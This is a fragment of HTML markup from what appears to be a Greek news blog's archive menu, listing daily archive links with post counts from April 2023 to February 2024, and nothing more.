<option value='https://www.kritipoliskaixoria.gr/2024_02_21_archive.html'>Φεβ 21 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_20_archive.html'>Φεβ 20 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_19_archive.html'>Φεβ 19 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_18_archive.html'>Φεβ 18 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_17_archive.html'>Φεβ 17 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_16_archive.html'>Φεβ 16 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_15_archive.html'>Φεβ 15 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_14_archive.html'>Φεβ 14 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_13_archive.html'>Φεβ 13 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_12_archive.html'>Φεβ 12 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_11_archive.html'>Φεβ 11 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_10_archive.html'>Φεβ 10 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_09_archive.html'>Φεβ 09 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_08_archive.html'>Φεβ 08 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_07_archive.html'>Φεβ 07 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_06_archive.html'>Φεβ 06 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_05_archive.html'>Φεβ 05 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_04_archive.html'>Φεβ 04 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_03_archive.html'>Φεβ 03 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_02_archive.html'>Φεβ 02 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_01_archive.html'>Φεβ 01 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_31_archive.html'>Ιαν 31 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_30_archive.html'>Ιαν 30 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_29_archive.html'>Ιαν 29 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_28_archive.html'>Ιαν 28 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_27_archive.html'>Ιαν 27 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_26_archive.html'>Ιαν 26 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_25_archive.html'>Ιαν 25 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_24_archive.html'>Ιαν 24 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_23_archive.html'>Ιαν 23 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_22_archive.html'>Ιαν 22 (79)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_21_archive.html'>Ιαν 21 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_20_archive.html'>Ιαν 20 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_19_archive.html'>Ιαν 19 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_18_archive.html'>Ιαν 18 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_17_archive.html'>Ιαν 17 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_16_archive.html'>Ιαν 16 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_15_archive.html'>Ιαν 15 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_14_archive.html'>Ιαν 14 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_13_archive.html'>Ιαν 13 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_12_archive.html'>Ιαν 12 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_11_archive.html'>Ιαν 11 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_10_archive.html'>Ιαν 10 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_09_archive.html'>Ιαν 09 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_08_archive.html'>Ιαν 08 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_07_archive.html'>Ιαν 07 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_06_archive.html'>Ιαν 06 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_05_archive.html'>Ιαν 05 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_04_archive.html'>Ιαν 04 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_03_archive.html'>Ιαν 03 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_02_archive.html'>Ιαν 02 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_01_01_archive.html'>Ιαν 01 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_31_archive.html'>Δεκ 31 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_30_archive.html'>Δεκ 30 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_29_archive.html'>Δεκ 29 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_28_archive.html'>Δεκ 28 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_27_archive.html'>Δεκ 27 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_26_archive.html'>Δεκ 26 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_25_archive.html'>Δεκ 25 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_24_archive.html'>Δεκ 24 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_23_archive.html'>Δεκ 23 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_22_archive.html'>Δεκ 22 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_21_archive.html'>Δεκ 21 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_20_archive.html'>Δεκ 20 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_19_archive.html'>Δεκ 19 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_18_archive.html'>Δεκ 18 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_17_archive.html'>Δεκ 17 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_16_archive.html'>Δεκ 16 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_15_archive.html'>Δεκ 15 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_14_archive.html'>Δεκ 14 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_13_archive.html'>Δεκ 13 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_12_archive.html'>Δεκ 12 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_11_archive.html'>Δεκ 11 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_10_archive.html'>Δεκ 10 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_09_archive.html'>Δεκ 09 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_08_archive.html'>Δεκ 08 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_07_archive.html'>Δεκ 07 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_06_archive.html'>Δεκ 06 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_05_archive.html'>Δεκ 05 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_04_archive.html'>Δεκ 04 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_03_archive.html'>Δεκ 03 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_02_archive.html'>Δεκ 02 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_12_01_archive.html'>Δεκ 01 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_30_archive.html'>Νοε 30 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_29_archive.html'>Νοε 29 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_28_archive.html'>Νοε 28 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_27_archive.html'>Νοε 27 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_26_archive.html'>Νοε 26 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_25_archive.html'>Νοε 25 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_24_archive.html'>Νοε 24 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_23_archive.html'>Νοε 23 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_22_archive.html'>Νοε 22 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_21_archive.html'>Νοε 21 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_20_archive.html'>Νοε 20 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_19_archive.html'>Νοε 19 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_18_archive.html'>Νοε 18 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_17_archive.html'>Νοε 17 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_16_archive.html'>Νοε 16 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_15_archive.html'>Νοε 15 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_14_archive.html'>Νοε 14 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_13_archive.html'>Νοε 13 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_12_archive.html'>Νοε 12 (49)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_11_archive.html'>Νοε 11 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_10_archive.html'>Νοε 10 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_09_archive.html'>Νοε 09 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_08_archive.html'>Νοε 08 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_07_archive.html'>Νοε 07 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_06_archive.html'>Νοε 06 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_05_archive.html'>Νοε 05 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_04_archive.html'>Νοε 04 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_03_archive.html'>Νοε 03 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_02_archive.html'>Νοε 02 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_11_01_archive.html'>Νοε 01 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_31_archive.html'>Οκτ 31 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_30_archive.html'>Οκτ 30 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_29_archive.html'>Οκτ 29 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_28_archive.html'>Οκτ 28 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_27_archive.html'>Οκτ 27 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_26_archive.html'>Οκτ 26 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_25_archive.html'>Οκτ 25 (45)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_24_archive.html'>Οκτ 24 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_23_archive.html'>Οκτ 23 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_22_archive.html'>Οκτ 22 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_21_archive.html'>Οκτ 21 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_20_archive.html'>Οκτ 20 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_19_archive.html'>Οκτ 19 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_18_archive.html'>Οκτ 18 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_17_archive.html'>Οκτ 17 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_16_archive.html'>Οκτ 16 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_15_archive.html'>Οκτ 15 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_14_archive.html'>Οκτ 14 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_13_archive.html'>Οκτ 13 (10)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_12_archive.html'>Οκτ 12 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_11_archive.html'>Οκτ 11 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_10_archive.html'>Οκτ 10 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_09_archive.html'>Οκτ 09 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_08_archive.html'>Οκτ 08 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_07_archive.html'>Οκτ 07 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_06_archive.html'>Οκτ 06 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_05_archive.html'>Οκτ 05 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_04_archive.html'>Οκτ 04 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_03_archive.html'>Οκτ 03 (47)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_02_archive.html'>Οκτ 02 (51)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_10_01_archive.html'>Οκτ 01 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_30_archive.html'>Σεπ 30 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_29_archive.html'>Σεπ 29 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_28_archive.html'>Σεπ 28 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_27_archive.html'>Σεπ 27 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_26_archive.html'>Σεπ 26 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_25_archive.html'>Σεπ 25 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_24_archive.html'>Σεπ 24 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_23_archive.html'>Σεπ 23 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_22_archive.html'>Σεπ 22 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_21_archive.html'>Σεπ 21 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_20_archive.html'>Σεπ 20 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_19_archive.html'>Σεπ 19 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_18_archive.html'>Σεπ 18 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_17_archive.html'>Σεπ 17 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_16_archive.html'>Σεπ 16 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_15_archive.html'>Σεπ 15 (46)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_14_archive.html'>Σεπ 14 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_13_archive.html'>Σεπ 13 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_12_archive.html'>Σεπ 12 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_11_archive.html'>Σεπ 11 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_10_archive.html'>Σεπ 10 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_09_archive.html'>Σεπ 09 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_08_archive.html'>Σεπ 08 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_07_archive.html'>Σεπ 07 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_06_archive.html'>Σεπ 06 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_05_archive.html'>Σεπ 05 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_04_archive.html'>Σεπ 04 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_03_archive.html'>Σεπ 03 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_02_archive.html'>Σεπ 02 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_09_01_archive.html'>Σεπ 01 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_31_archive.html'>Αυγ 31 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_30_archive.html'>Αυγ 30 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_29_archive.html'>Αυγ 29 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_28_archive.html'>Αυγ 28 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_27_archive.html'>Αυγ 27 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_26_archive.html'>Αυγ 26 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_25_archive.html'>Αυγ 25 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_24_archive.html'>Αυγ 24 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_23_archive.html'>Αυγ 23 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_22_archive.html'>Αυγ 22 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_21_archive.html'>Αυγ 21 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_20_archive.html'>Αυγ 20 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_19_archive.html'>Αυγ 19 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_18_archive.html'>Αυγ 18 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_17_archive.html'>Αυγ 17 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_16_archive.html'>Αυγ 16 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_15_archive.html'>Αυγ 15 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_14_archive.html'>Αυγ 14 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_13_archive.html'>Αυγ 13 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_12_archive.html'>Αυγ 12 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_11_archive.html'>Αυγ 11 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_10_archive.html'>Αυγ 10 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_09_archive.html'>Αυγ 09 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_08_archive.html'>Αυγ 08 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_07_archive.html'>Αυγ 07 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_06_archive.html'>Αυγ 06 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_05_archive.html'>Αυγ 05 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_04_archive.html'>Αυγ 04 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_03_archive.html'>Αυγ 03 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_02_archive.html'>Αυγ 02 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_08_01_archive.html'>Αυγ 01 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_31_archive.html'>Ιουλ 31 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_30_archive.html'>Ιουλ 30 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_29_archive.html'>Ιουλ 29 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_28_archive.html'>Ιουλ 28 (46)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_27_archive.html'>Ιουλ 27 (44)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_26_archive.html'>Ιουλ 26 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_25_archive.html'>Ιουλ 25 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_24_archive.html'>Ιουλ 24 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_23_archive.html'>Ιουλ 23 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_22_archive.html'>Ιουλ 22 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_21_archive.html'>Ιουλ 21 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_20_archive.html'>Ιουλ 20 (50)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_19_archive.html'>Ιουλ 19 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_18_archive.html'>Ιουλ 18 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_17_archive.html'>Ιουλ 17 (44)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_16_archive.html'>Ιουλ 16 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_15_archive.html'>Ιουλ 15 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_14_archive.html'>Ιουλ 14 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_13_archive.html'>Ιουλ 13 (9)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_12_archive.html'>Ιουλ 12 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_11_archive.html'>Ιουλ 11 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_10_archive.html'>Ιουλ 10 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_09_archive.html'>Ιουλ 09 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_08_archive.html'>Ιουλ 08 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_07_archive.html'>Ιουλ 07 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_06_archive.html'>Ιουλ 06 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_05_archive.html'>Ιουλ 05 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_04_archive.html'>Ιουλ 04 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_03_archive.html'>Ιουλ 03 (45)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_02_archive.html'>Ιουλ 02 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_07_01_archive.html'>Ιουλ 01 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_30_archive.html'>Ιουν 30 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_29_archive.html'>Ιουν 29 (44)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_28_archive.html'>Ιουν 28 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_27_archive.html'>Ιουν 27 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_26_archive.html'>Ιουν 26 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_25_archive.html'>Ιουν 25 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_24_archive.html'>Ιουν 24 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_23_archive.html'>Ιουν 23 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_22_archive.html'>Ιουν 22 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_21_archive.html'>Ιουν 21 (46)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_20_archive.html'>Ιουν 20 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_19_archive.html'>Ιουν 19 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_18_archive.html'>Ιουν 18 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_17_archive.html'>Ιουν 17 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_16_archive.html'>Ιουν 16 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_15_archive.html'>Ιουν 15 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_14_archive.html'>Ιουν 14 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_13_archive.html'>Ιουν 13 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_12_archive.html'>Ιουν 12 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_11_archive.html'>Ιουν 11 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_10_archive.html'>Ιουν 10 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_09_archive.html'>Ιουν 09 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_08_archive.html'>Ιουν 08 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_07_archive.html'>Ιουν 07 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_06_archive.html'>Ιουν 06 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_05_archive.html'>Ιουν 05 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_04_archive.html'>Ιουν 04 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_03_archive.html'>Ιουν 03 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_02_archive.html'>Ιουν 02 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_06_01_archive.html'>Ιουν 01 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_31_archive.html'>Μαΐ 31 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_30_archive.html'>Μαΐ 30 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_29_archive.html'>Μαΐ 29 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_28_archive.html'>Μαΐ 28 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_27_archive.html'>Μαΐ 27 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_26_archive.html'>Μαΐ 26 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_25_archive.html'>Μαΐ 25 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_24_archive.html'>Μαΐ 24 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_23_archive.html'>Μαΐ 23 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_22_archive.html'>Μαΐ 22 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_21_archive.html'>Μαΐ 21 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_20_archive.html'>Μαΐ 20 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_19_archive.html'>Μαΐ 19 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_18_archive.html'>Μαΐ 18 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_17_archive.html'>Μαΐ 17 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_16_archive.html'>Μαΐ 16 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_15_archive.html'>Μαΐ 15 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_14_archive.html'>Μαΐ 14 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_13_archive.html'>Μαΐ 13 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_12_archive.html'>Μαΐ 12 (50)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_11_archive.html'>Μαΐ 11 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_10_archive.html'>Μαΐ 10 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_09_archive.html'>Μαΐ 09 (47)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_08_archive.html'>Μαΐ 08 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_07_archive.html'>Μαΐ 07 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_06_archive.html'>Μαΐ 06 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_05_archive.html'>Μαΐ 05 (47)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_04_archive.html'>Μαΐ 04 (44)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_03_archive.html'>Μαΐ 03 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_02_archive.html'>Μαΐ 02 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_05_01_archive.html'>Μαΐ 01 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_30_archive.html'>Απρ 30 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_29_archive.html'>Απρ 29 (36)</option>
